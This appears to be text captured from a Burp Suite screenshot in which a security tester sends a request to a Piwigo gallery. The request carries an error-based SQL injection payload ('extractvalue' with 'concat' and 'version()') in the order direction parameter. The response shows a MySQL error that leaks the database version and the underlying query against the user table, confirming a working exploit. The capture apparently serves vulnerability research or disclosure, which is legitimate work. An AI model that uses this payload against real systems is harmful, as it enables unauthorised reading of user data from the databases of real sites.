 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://piwigo
Request
Pretty Raw \n Actions
columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true
&columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B2%5D%5Bdata%5D=2&
columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=true&
columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B4%5D%5Bdata%5D=4&
columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&columns%5B4%5D%5Borderable%5D=true&
columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&
columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=6&
columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=true&
columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&
order%5B0%5D%5Bdir%5D=asc,+extractvalue('',concat('>',version()))&start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=
false&pwg_token=df9ea23e9daa3484a57aae13e4903aa0
Search... 0 matches
Response
Pretty Raw Render \n Actions
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>8.0.18'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',version()))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
Search... 0 matches
Done 1,101 bytes | 28 millis
INSPECTOR
Selection
SELECTED TEXT
order%5B0%5D%5Bdir%5D=asc,+extractvalue('
',concat('>',version()))
DECODED FROM: URL encoding
order[0][dir]=asc, extractvalue('',concat
('>',version()))
Cancel Apply changes
Query Parameters (0)
Body Parameters (50)
Request Cookies (1)
Request Headers (12)
Response Headers (9)